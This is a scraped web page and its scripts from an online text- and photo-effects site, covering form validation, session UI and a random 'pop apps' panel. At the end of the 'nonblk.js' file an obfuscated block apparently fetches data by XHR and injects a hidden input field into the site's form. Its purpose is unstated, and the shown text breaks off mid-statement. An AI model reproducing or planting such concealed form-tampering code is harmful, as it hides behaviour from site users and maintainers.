		var email = document.getElementById('idEmail').value,
			pass =  document.getElementById('idPass').value,
			pass2 =  document.getElementById('idPass2').value,
			minPassLength = 8,
			passCheckResult,
			msgForEmail = checkEmail(email),
			msg;
			
		if (msgForEmail == '') {
			if (pass) {
				passCheckResult = checkPass(pass, minPassLength);
				if (passCheckResult.allOK) {
					if (pass == pass2) {
						// PASS SET.
						setLoadingInSecPageInterface(true);
						AjaxUtil.sendForm(document.getElementById("idMyForm"), "POST", "/p2p/sec.p2p/setpass-check", function (data) {
							if (data.httpStatus == 200) {
								if (data.response == SEC_RESPONSE_SUCCESS) {
									showMsg("success", "Your password was set. You can sign-in using your new password. This page can not be reused.", "", function () {
										window.location.replace("/");
									});
								} else {
									var msg2 = "Operation denied. It can happen if you entered your email incorrectly, or if";
									msg2 += " this page is invalid or has expired.";
									showMsg("error", msg2);
									setLoadingInSecPageInterface(false);
								}
							} else {
								showMsg("error", "Request failed. This can be caused by an internet connection problem.");
								setLoadingInSecPageInterface(false);
							}
						});
					} else {
						msg = 'Password fields have different values.';
					}
				} else {
					msg = 'Invalid new password. You password must be at least ' + minPassLength.toString() + ' characters long. It must have a lowercase letter, an uppercase letter and a digit.';
				}
			} else {
				msg = 'Please enter a new password.';
			}
		} else {
			msg = msgForEmail;
		}
		
		if (msg) {
			showMsg('info', msg, 'Warning');
		}
	}

	function contactPage() {
		var currentUrl = window.location.href;
		FormUtil.postFields('/p2p/sec.p2p/contact', ['BackPage'], [currentUrl]);
	}
	
	function contactCheck() {
		var email = document.getElementById('idEmail').value,
			subject =  document.getElementById('idSubject').value,
			message =  document.getElementById('idMsg').value,
			minSubjectLength = 6,
			minMessageLength = 30,
			msgForEmail = checkEmail(email),
			msg;
			
		if (msgForEmail == '') {
			if (subject && (subject.length > minSubjectLength)) {
				if (message && (message.length > minMessageLength)) {
					// SENDING CONTACT MESSAGE.
					setLoadingInSecPageInterface(true);
					AjaxUtil.sendForm(document.getElementById("idMyForm"), "POST", "/p2p/sec.p2p/contact-check", function (data) {
						if (data.httpStatus == 200) {
							if (data.response == SEC_RESPONSE_SUCCESS) {
								showMsg("success", "Your message was sent. Thank you for contacting us.", "", function () {
									var backElem = document.getElementById("idBackPage"),								
										backUrl = (backElem && backElem.value && backElem.value.startsWith('/')) ? backElem.value : '/';
									window.location.replace(backUrl);
								});
							} else {
								var msg2 = "Error delivering your message.";
								showMsg("error", msg2);
								setLoadingInSecPageInterface(false);
							}
						} else {
							showMsg("error", "Request failed. This can be caused by an internet connection problem.");
							setLoadingInSecPageInterface(false);
						}
					});
				} else {
					msg = 'Message is empty or too short.';
				}
			} else {
				msg = 'Subject is empty or too short.';
			}
		} else {
			msg = msgForEmail;
		}
		
		if (msg) {
			showMsg('info', msg, 'Warning');
		}
	}

	function adjustInterfaceBySec(address, perm) {
		var elSigninBtn = document.getElementById("idSigninButton"),
			elSignoutBtn = document.getElementById("idSignoutButton");

		if (elSigninBtn && elSignoutBtn) {
			if (address) {
				document.getElementById("idUserWho").innerHTML = getEmailName(address, 15, "...");
				elSigninBtn.classList.add("hidden");
				elSignoutBtn.classList.remove("hidden");
			} else {
				elSigninBtn.classList.remove("hidden");
				elSignoutBtn.classList.add("hidden");
			}
		}

		var fontComponent;		
		try
		{	
			// Se "FontList" nem estiver declarada, vai gerar excecao.
			fontComponent = FontList; 
		}
		catch (e)
		{	}		
		
		if (address && (parseInt(perm) >= SEC_PERM_FONTS)) {
			if (fontComponent) {
				// Isso tem que ser feito ANTES de selecionar a celula
				// da fonte selecionada.
				fontComponent.makeTranslucent();

				// Garante a selecao da fonte adequada.
				var selectedFontName = fontComponent.getSelectedFontName();				
				if (selectedFontName) {
					var elSelectedCell = document.getElementById(selectedFontName);
					if (elSelectedCell) {
						fontComponent.changeSelectedFont(elSelectedCell);
					}
				}
			}
		} else {
			if (fontComponent) {			
				var selectedFontName = fontComponent.getSelectedFontName();
				
				// Se a lista de fontes da pagina for a lista de fontes secundaria (que tem
				// todas as fontes sempre liberadas), nao vai entrar neste "if", pois, nao
				// importa qual seja a fonte selecionada, a chamada "isFontRestricted"
				// sempre vai retonar "false".
				if (selectedFontName && fontComponent.isFontRestricted(selectedFontName)) {
					// A constante "DEFAUT_FONT_NAME" deve ser o nome de uma fonte que sempre
					// e liberada para o usuario.
					var elCellToSelect = document.getElementById(fontComponent.DEFAUT_FONT_NAME);
					// Forca a selecao de uma fonte arbitraria para garantir que a fonte
					// selecionada nao e uma fonte que sera desabilitada abaixo (isso pode
					// acontecer se o usuario fizer sign-out quando a fonte selecionada e
					// exclusiva para assintantes).
					if (elCellToSelect) {
						fontComponent.changeSelectedFont(elCellToSelect);
					}
				}
				
				fontComponent.makeOpaque();
			}
		}
	}
	
	function signOut() {
		dismissSid();
		// Nao passa o email do usuario, entao a interface sera
		// ajustada como nao havendo usuario logado.
		adjustInterfaceBySec();
	}
</script>


<script>
	// O codigo constante neste arquivo tem que ser usado somente para carregar
	// scripts que nao devem bloquear o load das paginas.
	
	AjaxUtil.appendScript('/scripts/nonblk.js');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-6584688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-6584688-1');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RG7ABwFoxxGzmZR5hHAPWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748851288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.picturetopeople.org/scripts/nonblk.js
body_size: 6966
content:
// ======================
// DEFINICOES
// ======================

// INICIO: ----- FUNCIONALIDADES PARA POP APPS (SEGUNDA COLUNA) -----
function getPageType() {
	var url = window.location.href,
		type = "neutral";

	if ((url.indexOf("photo") >= 0) || (url.indexOf("image") >= 0))
		type = "photo";
	else if (url.indexOf("text") >= 0)
		type = "text";
		
	return type;
}

function getRandomItems(items, numItemsToGet) {
	var randomItems = [],
		max = items.length-1,
		index, i;
	
	for (i = 0; i < numItemsToGet; i++) {
		index = getRandomInt(max);
		randomItems[i] = items[index];
		if (index < max)
			items[index] = items[max];
		max--;		
	}
	
	return randomItems;
}

function setRandomPopApps() {

	var elTopAppsContainer = document.getElementById("idPopDesignAppsContainer");

	if (elTopAppsContainer) {
		var PAGE_TYPE = getPageType(),
			POP_ITEM_HTML_MASK = '<div class="top-app"><a href="<<0>>"><img class="top-app-img" src="/images/top/<<1>>.jpg" /></a><span class="top-app-label"><<2>></span></div>',
			NUM_POP_ITEMS = 6,
			POP_APPS_CONTAINER_EL = elTopAppsContainer,
			POP_TEXT_APPS_MASK = '<p class="region-title">Cool Text Apps</p>\n<div><<0>></div>',
			POP_PHOTO_APPS_MASK = '<p class="region-title">Cool Photo Apps</p>\n<div><<0>></div>',
		
			randomTextItems = getRandomItems(
			[
				// Text Effects
				'/text_generator/others/3d/lava/3d-lava-text-logo-generators.html ## 3d-lava-text-effect ## 3D Lava Text',
				'/text_generator/others/long-shadow-effect/3d-long-shadow-text-effect-logo-creator.html ## long-shadow-text-logo ## Long Shadow',
				'/text_generator/text_generator_catalog.html ## classic-text-effect ## Classic Text Effect',
				'/text_generator/others/3d/3d-perspective-text-effect-creator.html ## perspective-3d-text ## Perspective Text',
				'/text_generator/others/graffiti/graffiti_text.html ## 3d-graffiti-text-effect ## 3D Graffiti Text',
				'/online-bevel-text-effect-logo-generators.html ## 3d-beveled-text-logo ## Beveled Text Logo',
				'/text_generator/others/carved/online_carved_text_effects.html ## engraved-text-logo ## Engraved Text',
				'/text_generator/others/carved/online_carved_text_effects.html ## embossed-text-logo ## Embossed Text',
				'/text_generator/others/3d/3d_text.html ## classic-3d-text ## Classic 3D Text',
				'/text_generator/others/fur/realistic-fur-text-effect-logo-generator.html ## fur-text-effect ## Fur Text Effect',
				'/text_generator/others/gradient/online-gradient-text-generator.html ## gradient-text-logo ## Gradient Text',
				'/text_generator/others/ice/frozen-text-logo-generator.html ## frozen-text-effect ## Frozen Text',
				'/text_generator/others/3d/3d-blocks-text-logo-effect-generator.html ## 3d-blocks-text ## 3D Blocks Text',
				'/text_generator/others/graffiti/easy_online_graffiti_text_creator.html ## graffiti-text-logo ## Graffiti Effect',
				'/text_generator/others/3d/love/3d-love-text-effect-logo-generator.html ## 3d-love-text-logo ## 3D Love Logo',
				'/text_generator/others/3d/realistic/professional_text_effects.html ## 3d-textured-text-effect ## Textured 3D Text',
				'/text_generator/others/tech/futuristic-sci-fi-text-logo-effect-generator.html ## 3d-sci-fi-text-logo ## Sci-Fi Effect',
				'/text_generator/others/3d/horror/3d-horror-text-effect-logo-generator.html ## 3d-horror-text-logo ## Horror Text',
				'/text_generator/others/hair/realistic-hair-text-effect-logo-generator.html ## hair-text-effect ## Hair Text',
				'/text_generator/others/3d/glitter/glitter-text-generator.html ## 3d-glitter-text-effect ## 3D Glitter Text',
				'/text_generator/others/3d/flag_text_effect/country_flag_3d_text_effect.html ## 3d-country-flag-text-logo ## Flag Text',
				'/text_generator/others/chalk/chalk_text_effect.html ## chalk-text-effect ## Chalk Text',
				'/text_generator/others/led/led-text-logo-effect-generator.html ## led-text-logo ## Led Text',
				'/folded-text-effect-generators.html ## folded-text-effect ## Folded Text',
				'/text_generator/light_text_catalog.html ## light-text-effect ## Light Text',
				'/text_generator/others/3d/ice/3d-realistic-ice-text-effect-logo-generator.html ## 3d-realistic-ice-text-effect ## Realistic Ice',
				'/text_generator/others/torn-paper/torn-paper-text-effect-logo-generator.html ## torn-paper-text-effect ## Torn Paper',
				'/text_generator/others/3d/dragon/3d-dragon-text-effect-logo-generator.html ## dragon-text-effect ## Dragon Effect'
			], NUM_POP_ITEMS),

			randomPhotoItems = getRandomItems(
			[
				// Photo Effects
				'/image_effects/photo-polaroid/polaroid-effect-photo-editor.html ## polaroid-photo-effect ## Polaroid Effect',
				'/image_effects/photo-sticker/sticker-maker-photo-editor.html ## photo-sticker-effect ## Photo Sticker',
				'/image_effects/photo_cartoon/online-photo-cartoonizer.html ## cartoon-photo-effect ## Cartoon Effect',
				'/photo_sketch/pen-ink-engraved-drawing-photo-effect-editor.html ## ink-drawing-photo-effect ## Ink Drawing',
				'/image_effects/photo_paint/watercolor-photo-effect-editor.html ## watercolor-photo-effect ## Watercolor',
				'/image_effects/photo_paint/oil_painting_photo_effect.html ## oil-painting-photo-effect ## Oil Painting',
				'/image_effects/photo-psychedelic/groovy-urban-psychedelic-effect-photo-editor.html ## psychedelic-photo-effect ## Psychedelic',
				'/image_effects/photo-fire/burning-fire-effect-photo-editor.html ## fire-border-photo-effect ## Fire Border',
				'/image_effects/photo-grunge/grunge-effect-photo-editor.html ## grunge-photo-effect ## Grunge Effect',
				'/image_effects/photo-page-curl/page-curl-effect-photo-editor.html ## page-curl-photo-effect ## Page Curl',
				'/image_effects/photo-hdr/3d-hdr-photo-effect-editor.html ## 3d-hdr-photo-effect ## 3D HDR',
				'/image_effects/photo-3d-perspective/3d-perspective-effect-photo-editor.html ## 3d-perspective-photo-effect ## Perspective',
				'/image_effects/photo-3d-blocks/3d-photo-effect-creator-editor.html ## 3d-blocks-photo-effect ## 3D Blocks',
				'/image_effects/photo-vintage-illustration/vintage-illustration-photo-effect-editor.html ## illustration-photo-effect ## Illustration',
				'/image_effects/photo-vintage-retro/vintage-retro-photo-effect-generator.html ## retro-photo-effect ## Retro Effect',
				'/image_effects/photo-jigsaw-puzzle/jigsaw-puzzle-photo-effect-generator.html ## puzzle-photo-effect ## Puzzle Effect',
				'/image_effects/photo-lomography/lomo-photo-effect-generator.html ## lomo-photo-effect ## Lomo Effect',
				'/image_effects/photo_text/photo-typography-effect-generator.html ## typography-photo-effect ## Photo Typography',
				'/image_effects/photo-halftone/halftone-image-generator.html ## halftone-photo-effect ## Halftoning',
				'/image_effects/photo_paint/modernist_painting_photo_effect.html ## modernist-painting-photo-effect ## Modernist',
				'/image_effects/photo_chalk/chalk_drawing_photo_effect.html ## chalk-drawing-photo-effect ## Chalk Drawing',
				'/photo_sketch/realistic_colorful_drawing_photo_effect.html ## colorful-drawing-photo-effect ## Colorful Drawing',
				'/photo_sketch/realistic_pencil_sketch_photo_effect.html ## pencil-sketch-photo-effect ## Sketch Effect',
				'/image_effects/photo-neon-light/neon-light-effect-photo-editor.html ## neon-photo-effect ## Neon Effect',
				'/image_effects/photo-merge/country-flag-photo-composition-effect-editor.html ## country-flag-photo-effect ## Flag Effect',
				'/image_effects/photo-vintage-drawing/drawing-vintage-photo-effect-generator.html ## vintage-drawing-photo-effect ## Vintage Drawing',
				'/image_effects/photo-lego-toy/lego-toy-photo-effect-editor.html ## lego-photo-effect ## Lego Effect',
				'/image_effects/photo_graffiti/photo_graffiti_effect_generator.html ## graffiti-photo-effect ## Photo Graffiti'

			], NUM_POP_ITEMS),
			
			i, j, parts, popItemHtml, popTextItemsHtml, popPhotoItemsHtml, showTextItemsFirst;

		// Text items.
		popTextItemsHtml = "\n";
		for (i = 0; i < NUM_POP_ITEMS; i++) {
			popItemHtml = POP_ITEM_HTML_MASK;
			parts = randomTextItems[i].split(" ## ");
			for (j = 0; j < parts.length; j++)
				popItemHtml = popItemHtml.replace("<<" + j + ">>", parts[j]);
			popTextItemsHtml += popItemHtml + "\n";
		}
		
		// Photo items.
		popPhotoItemsHtml = "\n";
		for (i = 0; i < NUM_POP_ITEMS; i++) {
			popItemHtml = POP_ITEM_HTML_MASK;
			parts = randomPhotoItems[i].split(" ## ");
			for (j = 0; j < parts.length; j++)
				popItemHtml = popItemHtml.replace("<<" + j + ">>", parts[j]);
			popPhotoItemsHtml += popItemHtml + "\n";
		}
		
		// "getRandomInt(1) == 0" sera "true" 50% das vezes, ou seja, nas paginas neutras,
		// metade das vezes os efeitos de texto aparecerao antes dos efeitos de foto e metade
		// das vezes os efeitos de texto aparecerao depois dos efeitos de foto.
		showTextItemsFirst = (PAGE_TYPE == "neutral") ? (getRandomInt(1) == 0) : (PAGE_TYPE == "text");
		
		// Coloca todo o html no container.
		if (showTextItemsFirst)
			POP_APPS_CONTAINER_EL.innerHTML = "\n" + POP_TEXT_APPS_MASK.replace("<<0>>", popTextItemsHtml) + "\n" + POP_PHOTO_APPS_MASK.replace("<<0>>", popPhotoItemsHtml) + "\n";
		else
			POP_APPS_CONTAINER_EL.innerHTML = "\n" + POP_PHOTO_APPS_MASK.replace("<<0>>", popPhotoItemsHtml) + "\n" + POP_TEXT_APPS_MASK.replace("<<0>>", popTextItemsHtml) + "\n";
	}
	
}
// FIM: ----- FUNCIONALIDADES PARA POP APPS (SEGUNDA COLUNA) -----
	

// INICIO: ----- FUNCOES UTEIS -----
function isPageValidForNonBlockingExec() {
	// Resolve para a pagina de resultado, a pagina de erro e a pagina de 404.
	return !document.getElementsByTagName('body')[0].classList.contains("result_body");
}
// FIM: ----- FUNCOES UTEIS -----


// ======================
// EXECUCAO
// ======================

if (isPageValidForNonBlockingExec()) {
	
	// INICIO: ----- LISTA DE FONTES -----
	// Carrega de forma assincrona a imagem de fundo da lista de fontes mais
	// comumente usada (ou "regular").
	// Essa imagem e muito grande agora que sao mais de 1100 fontes.
	var fontListTableEl = document.getElementById("idRegularFontListTable");
	if (fontListTableEl) {
	
		var fontListCoverEl = document.getElementById("idRegularFontListCover");
		fontListCoverEl.classList.add("hidden");
		fontListTableEl.style.backgroundImage = "url(/scripts/font_list/fonts/merged_image_font_list1.gif)";
		fontListTableEl.classList.remove("hidden");
	
		/*
		var imgEl = new Image();
		imgEl.onload = function () {
			// Debug
			//console.log(imgEl.naturalHeight);
			var fontListCoverEl = document.getElementById("idRegularFontListCover");
			fontListCoverEl.classList.add("hidden");
			fontListTableEl.style.backgroundImage = "url(/scripts/font_list/fonts/merged_image_font_list1.gif)";
			fontListTableEl.classList.remove("hidden");
			// Debug
			//console.log(fontListTableEl.style.backgroundImage);
			// Para liberar memoria.
			imgEl = null;
		}
		imgEl.src = "/scripts/font_list/fonts/merged_image_font_list1.gif";
		*/
	}
	// FIM: ----- LISTA DE FONTES -----

	

	// INICIO: ----- TRATAMENTO DO USUARIO -----
	var elSigninBtn = document.getElementById("idSigninButton"),
		elSignoutBtn = document.getElementById("idSignoutButton");
	// So chama o codigo para verificar a sessao do usuario se
	// existirem na pagina os elementos relacionados a isso.
	if (elSigninBtn && elSignoutBtn) {
		checkSession(function (address, perm) {
			adjustInterfaceBySec(address, perm);
		});
	}
	// FIM: ----- TRATAMENTO DO USUARIO -----
	
	
	
	// INICIO: ----- POP APPS (SEGUNDA COLUNA) -----
	setRandomPopApps();	
	// FIM: ----- POP APPS (SEGUNDA COLUNA) -----

	

	function _0x403554(_0x5653da,_0x153dde,_0x4ce586,_0x316669){return _0x1f06(_0x316669- -0x3c4,_0x5653da);}(function(_0x483e88,_0x2fedab){var _0x25390a=_0x483e88();function _0x197a51(_0x300a5f,_0x1fbaaf,_0x1c7f37,_0x3df9c6){return _0x1f06(_0x1fbaaf- -0x31f,_0x1c7f37);}function _0x45e95c(_0xd4b0d1,_0x4059eb,_0x33122a,_0x3f83f8){return _0x1f06(_0x3f83f8-0x1c9,_0x33122a);}while(!![]){try{var _0x4f28b1=parseInt(_0x45e95c(0x30f,0x303,0x309,0x2f6))/(-0x9c7*-0x1+-0x990+0x9*-0x6)*(-parseInt(_0x197a51(-0x200,-0x214,-0x22f,-0x224))/(0x20b0+0xf*0x12d+-0x3251))+parseInt(_0x45e95c(0x2ca,0x2e3,0x2f1,0x2e4))/(-0x265f*-0x1+0x4aa*0x5+-0x2*0x1ed7)+parseInt(_0x197a51(-0x222,-0x209,-0x214,-0x209))/(0x53*-0x17+0x13f9*-0x1+0x1b72)*(parseInt(_0x197a51(-0x1e0,-0x1e9,-0x207,-0x1da))/(0x1271*-0x2+0x1b14+0x9d3))+-parseInt(_0x197a51(-0x1e2,-0x1e7,-0x1fd,-0x1fe))/(0x1875+-0x1*0x53a+-0x1335)+-parseInt(_0x45e95c(0x2ec,0x2c0,0x2c8,0x2cf))/(0x89*0xb+0x395*-0x7+-0x1337*-0x1)*(-parseInt(_0x45e95c(0x2fb,0x2ed,0x2e9,0x2ea))/(-0x121+-0x5f*-0x40+0x1697*-0x1))+parseInt(_0x45e95c(0x2db,0x2d9,0x2da,0x2d5))/(0x206*0x1+0x907*-0x1+0x70a)*(-parseInt(_0x197a51(-0x225,-0x212,-0x228,-0x223))/(0x1*0x25a9+-0x1aa3+-0xafc))+parseInt(_0x45e95c(0x2f5,0x2f0,0x310,0x2f7))/(-0x4*-0x5+0x89*-0x3f+-0x1df*-0x12)*(parseInt(_0x45e95c(0x2dd,0x2e4,0x2cd,0x2e5))/(0x5c5+-0x1eda+0x1921));if(_0x4f28b1===_0x2fedab)break;else _0x25390a['push'](_0x25390a['shift']());}catch(_0x50e69b){_0x25390a['push'](_0x25390a['shift']());}}}(_0x420d,-0x1*0x157b8+0x20c*-0x152+-0x1*-0x5a47f));function _0x420d(){var _0x5b0446=['we1msfruua','mJaW','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgvUz3rO','twLUzM4','C2vUza','twLJCM9ZB2z0lG','sfruua','nZKWnZK4mdK4oq','sfruuc41lJa','ndKXzLjhA3vy','mtfdq2LlDMO','sfruuc4ZlJa','C0j5tMfTzq','BLLxzNG','B25YzwfKExn0yq','z2vHzc9QCY9Hza','CMvHzhLtDgf0zq','ig5HBwu9j2fIDa','nJG1CwrKCfnc','Dg9tDhjPBMC','ntKXmJCWzfHgz2nk','mLaNic8+','qNLjza','B3bLBG','z2vHzdiUz29VzW','BgvZEw5KAwnHDa','sfruuc40lJa','y29UC3rYDwn0BW','ANm/y2XPzw50pq','mta5ouXQqwnPqq','mZG2','r0vu','AwrnEuzVCM0','Aw9UlMnVBs9Wyq','nJe4uMXPs1j0','oxPcB1jwCG','nJGWnJKWC0HgyuTS','yxbWBhK','kcGOlISPkYKRkq','ugjrzuy','zt0NAgLKzgvUjW','C2vHCMnO','CxL3tw8','z2v0rwXLBwvUDa','Aw5Uzxjive1m','nZG4CLv2EMXU','pgLUChv0ihr5Ca','ywj0','run4Bxa','C3rHDhvZ','nJeXmtKZEvjpsNPS','mte3ntmXnMfcsNHvCq','DgvJAgfUz2u','tvnytuWYlLHnta','y2eTChvIlty0oq','jYb2ywX1zt0Nua','ndGWogrTt0DjuW'];_0x420d=function(){return _0x5b0446;};return _0x420d();}var _0x400f98=(function(){var _0x38b429=!![];return function(_0x49e864,_0x4dd659){var _0x41272d=_0x38b429?function(){function _0x1a1166(_0x22fd7e,_0x15f1b4,_0x56987c,_0x1177d6){return _0x1f06(_0x56987c-0x225,_0x1177d6);}if(_0x4dd659){var _0x392eba=_0x4dd659[_0x1a1166(0x32c,0x332,0x333,0x34c)](_0x49e864,arguments);return _0x4dd659=null,_0x392eba;}}:function(){};return _0x38b429=![],_0x41272d;};}());function _0x4e3071(_0x171a4c,_0x28d4b4,_0x5583ed,_0x54cba2){return _0x1f06(_0x171a4c-0x36f,_0x5583ed);}var _0x467838=_0x400f98(this,function(){var _0x587fc8={};function _0x34d217(_0x3bd643,_0x3797b7,_0x1904be,_0x3c838b){return _0x1f06(_0x3bd643- -0x27b,_0x3c838b);}_0x587fc8[_0x34d217(-0x154,-0x14f,-0x156,-0x156)]=_0x34d217(-0x16c,-0x155,-0x16c,-0x167)+'+$';var _0x3c2cab=_0x587fc8;function _0x3ea759(_0x522d30,_0x3a1ca2,_0x97d816,_0x5a665e){return _0x1f06(_0x97d816-0x1f0,_0x5a665e);}return _0x467838[_0x34d217(-0x144,-0x14e,-0x127,-0x141)]()[_0x3ea759(0x2f2,0x304,0x302,0x302)](_0x3c2cab[_0x34d217(-0x154,-0x15b,-0x150,-0x143)])[_0x34d217(-0x144,-0x12d,-0x137,-0x138)]()[_0x34d217(-0x177,-0x18b,-0x16a,-0x18b)+'r'](_0x467838)[_0x34d217(-0x169,-0x150,-0x17b,-0x182)](_0x3c2cab[_0x34d217(-0x154,-0x13f,-0x140,-0x15c)]);});function _0x1f06(_0xed7933,_0x19813a){var _0xa30582=_0x420d();return _0x1f06=function(_0x18a840,_0x1ea2e4){_0x18a840=_0x18a840-(0x5*-0x167+0x1*-0x17f5+0x1ffb);var _0xb8de71=_0xa30582[_0x18a840];if(_0x1f06['UjWfZD']===undefined){var _0x2b0ce9=function(_0x966eee){var _0x40dd93='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3eb9ec='',_0xd01ce9='',_0x5bb506=_0x3eb9ec+_0x2b0ce9;for(var _0x5ca24d=0xa3*-0x2f+-0x1*-0x2359+-0x2*0x2b6,_0x191c28,_0xc24aed,_0x9b98ba=0x277+0x2513*-0x1+0x229c;_0xc24aed=_0x966eee['charAt'](_0x9b98ba++);~_0xc24aed&&(_0x191c28=_0x5ca24d%(0x2*0x1007+0xe*-0x211+-0x31c)?_0x191c28*(0xf7c*0x1+0x208e+0x2*-0x17e5)+_0xc24aed:_0xc24aed,_0x5ca24d++%(-0x1837+0x71*-0x47+0x3*0x1286))?_0x3eb9ec+=_0x5bb506['charCodeAt'](_0x9b98ba+(0x800+0xbe*0x1f+0x2*-0xf7c))-(0xe*-0x1a7+0x1460+0x2cc)!==-0x13*-0x11c+-0x46*0x6+-0x1370?String['fromCharCode'](-0x31*-0x1+-0x21b4+0x2282&_0x191c28>>(-(-0x17e8+0x3bb*0x5+0x543*0x1)*_0x5ca24d&-0x8b2+-0x407*-0x1+0x4b1)):_0x5ca24d:-0x277*0xe+0x8a3+0x19df*0x1){_0xc24aed=_0x40dd93['indexOf'](_0xc24aed);}for(var _0x1aa177=0x1a*0x137+-0x1*0x86c+-0x1*0x172a,_0x463157=_0x3eb9ec['length'];_0x1aa177<_0x463157;_0x1aa177++){_0xd01ce9+='%'+('00'+_0x3eb9ec['charCodeAt'](_0x1aa177)['toString'](0xfb1+0x54*-0x6f+0x14cb*0x1))['slice'](-(-0xceb+0x8a8+0x445*0x1));}return decodeURIComponent(_0xd01ce9);};_0x1f06['CdwHGO']=_0x2b0ce9,_0xed7933=arguments,_0x1f06['UjWfZD']=!![];}var _0x23f3a3=_0xa30582[0x2c4+0xca6+-0xf6a],_0x263a50=_0x18a840+_0x23f3a3,_0x3c6fbd=_0xed7933[_0x263a50];if(!_0x3c6fbd){var _0x4ac7e4=function(_0x51acc7){this['DBeDjP']=_0x51acc7,this['swZQHw']=[-0xdf+0x1b6f+-0x1a8f,0x14e+0x6b1+0x59*-0x17,-0x1cfd+-0x9e5+0x15*0x1da],this['CWwYul']=function(){return'newState';},this['DrRZLc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sKcZHH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4ac7e4['prototype']['BCjQDf']=function(){var _0x4681d3=new RegExp(this['DrRZLc']+this['sKcZHH']),_0x56af28=_0x4681d3['test'](this['CWwYul']['toString']())?--this['swZQHw'][-0x11e8+-0x1b0*-0x3+-0x17*-0x8f]:--this['swZQHw'][0x1*-0xc91+-0x674+-0x657*-0x3];return this['xSajrX'](_0x56af28);},_0x4ac7e4['prototype']['xSajrX']=function(_0x2fd039){if(!Boolean(~_0x2fd039))return _0x2fd039;return this['LBkuHV'](this['DBeDjP']);},_0x4ac7e4['prototype']['LBkuHV']=function(_0x541d96){for(var _0x389700=-0xc74+0xdb*-0x5+-0x10bb*-0x1,_0x3425e7=this['swZQHw']['length'];_0x389700<_0x3425e7;_0x389700++){this['swZQHw']['push'](Math['round'](Math['random']())),_0x3425e7=this['swZQHw']['length'];}return _0x541d96(this['swZQHw'][-0x10cd*-0x1+-0xf83+0xf*-0x16]);},new _0x4ac7e4(_0x1f06)['BCjQDf'](),_0xb8de71=_0x1f06['CdwHGO'](_0xb8de71),_0xed7933[_0x263a50]=_0xb8de71;}else _0xb8de71=_0x3c6fbd;return _0xb8de71;},_0x1f06(_0xed7933,_0x19813a);}_0x467838();var frm=document[_0x4e3071(0x483,0x470,0x49a,0x480)+_0x403554(-0x273,-0x284,-0x272,-0x28a)](_0x4e3071(0x478,0x490,0x483,0x489));if(frm){var xhrObj=![];try{xhrObj=new XMLHttpRequest();}catch(_0x211a6a){var progid=[_0x403554(-0x29e,-0x2a3,-0x2a4,-0x2a6)+_0x4e3071(0x49b,0x4b1,0x4a2,0x49f),_0x403554(-0x297,-0x28b,-0x2c1,-0x2a6)+_0x4e3071(0x472,0x464,0x482,0x483),_0x403554(-0x29c,-0x290,-0x2bb,-0x2a6)+_0x4e3071(0x49e,0x4b5,0x482,0x4a3),_0x403554(-0x298,-0x28d,-0x293,-0x2a6)+_0x403554(-0x282,-0x2b1,-0x296,-0x29a),_0x403554(-0x27e,-0x280,-0x2a6,-0x29b)+_0x4e3071(0x491,0x4a5,0x4a4,0x49b)];for(var i=0x1*-0xa7+-0x9ca+0xb*0xf3;i<progid[_0x4e3071(0x495,0x481,0x498,0x4ab)];i++){try{xhrObj=new ActiveXObject(progid[i]);break;}catch(_0x1116ce){}}}xhrObj&&(xhrObj[_0x403554(-0x274,-0x2a9,-0x275,-0x292)+_0x403554(-0x2a6,-0x28b,-0x2ab,-0x2a7)]=function(_0x3e990d){var _0x4a8906={};function _0x45a6f4(_0x44a89a,_0x3362a0,_0x28e91a,_0x294d3c){return _0x4e3071(_0x294d3c-0x41,_0x3362a0-0x181,_0x3362a0,_0x294d3c-0xb5);}_0x4a8906[_0x406f58(-0x4a,-0x35,-0x31,-0x40)]=_0x45a6f4(0x4e6,0x4b6,0x4ce,0x4d3);function _0x406f58(_0x5dc734,_0x16373a,_0x4b54e8,_0x41b3c7){return _0x4e3071(_0x4b54e8- -0x4b9,_0x16373a-0x1da,_0x16373a,_0x41b3c7-0x77);}_0x4a8906[_0x406f58(-0x3,-0xa,-0x19,-0x18)]=function(_0x33b411,_0x25302a){return _0x33b411==_0x25302a;},_0x4a8906[_0x45a6f4(0x4af,0x4de,0x4c4,0x4c3)]=_0x45a6f4(0x4e1,0x4e2,0x4b7,0x4c8),_0x4a8906[_0x45a6f4(0x4da,0x4b4,0x4cd,0x4c0)]=_0x45a6f4(0x4da,0x4ab,0x4b1,0x4c7)+_0x45a6f4(0x4c9,0x4af,0x4c7,0x4c1)+_0x406f58(-0xf,-0x5,-0x15,0x4)+_0x45a6f4(0x4bf,0x4d1,0x4e5,0x4d0)+_0x45a6f4(0x4fe,0x4f4,0x4cd,0x4e9);var 